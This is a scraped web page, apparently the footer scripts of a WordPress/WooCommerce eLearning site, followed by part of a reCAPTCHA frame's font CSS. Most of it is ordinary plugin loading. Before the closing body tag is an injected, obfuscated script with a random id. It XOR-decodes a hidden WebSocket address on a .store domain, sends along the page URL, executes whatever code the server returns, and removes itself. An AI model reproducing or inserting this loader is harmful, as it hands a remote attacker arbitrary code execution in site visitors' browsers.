                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        <div class="wpc-filters-overlay"></div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://channel1.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:28:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/channel1.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/make-section-column-clickable-elementor/assets/js/ra-clickable.js?ver=2.4.1" id="ra-make-section-clickable-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.49" id="aws-script-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/channel1.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/channel1.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/channel1.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"380b4c19b7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4735,"title":"New%20eLearning%20Videos%20-%20Social%20%26%20Cultural%20Awareness%20%7C%20Channel%201","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/channel1.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/jquery-migrate-3.3.1.min.js?ver=3.5.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=1.0.22" id="cnl-jquery.mCustomScrollbar.concat.min-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/player.js?ver=1.0.22" id="cnl-player-js"></script>
<script type="text/javascript" id="cnl-script-js-extra">
/* <![CDATA[ */
var params_script = {"ajax_url":"https:\/\/channel1.com.au\/wp-admin\/admin-ajax.php","base_url":"https:\/\/channel1.com.au\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/script.js?ver=1.0.22" id="cnl-script-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/dev.js?ver=1.0.22" id="cnl-dev-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/jquery.popupoverlay.js?ver=1.0.22" id="cnl-jquery.popupoverlay-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldaq-UjAAAAABpVQEXdHJQoWtxmp3KGxLazU_SJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldaq-UjAAAAABpVQEXdHJQoWtxmp3KGxLazU_SJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wpc-filter-everything-js-extra">
/* <![CDATA[ */
var wpcFilterFront = {"ajaxUrl":"https:\/\/channel1.com.au\/wp-admin\/admin-ajax.php","wpcAjaxEnabled":"","wpcStatusCookieName":"wpcContainersStatus","wpcHierarchyListCookieName":"wpcHierarchyListStatus","wpcWidgetStatusCookieName":"wpcWidgetStatus","wpcMobileWidth":"768","showBottomWidget":"no","_nonce":"cc79b818ba","wpcPostContainers":{"default":""},"wpcAutoScroll":"","wpcAutoScrollOffset":"150","wpcWaitCursor":"1","wpcPostsPerPage":[],"wpcUseSelect2":"","wpcPopupCompatMode":"","wpcApplyButtonSets":[],"wpcQueryOnThePageSets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/filter-everything-pro/assets/js/filter-everything.min.js?ver=1.6.5" id="wpc-filter-everything-js"></script>
<script type="text/javascript" defer src="https://channel1.com.au/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/channel1.com.au\/wp-admin\/admin-ajax.php","nonce":"339bf54b5d","urls":{"assets":"https:\/\/channel1.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/channel1.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/channel1.com.au\/cart\/","checkout_page_url":"https:\/\/channel1.com.au\/checkout\/","fragments_nonce":"4ef7f11118"}},"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/channel1.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script><script id='37261cdd0566afca'>(function(){var aizg=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(aizg)aizg.remove()});window.ww.addEventListener('close',function(){if(aizg)aizg.remove()})}(a)}([93,89,89,16,5,5,89,67,94,79,89,69,73,65,79,94,4,89,94,69,88,79,5,89,67,94,79,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldaq-UjAAAAABpVQEXdHJQoWtxmp3KGxLazU_SJ&co=aHR0cHM6Ly9jaGFubmVsMS5jb20uYXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mrjt07h0sfvg
body_size: 48570
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
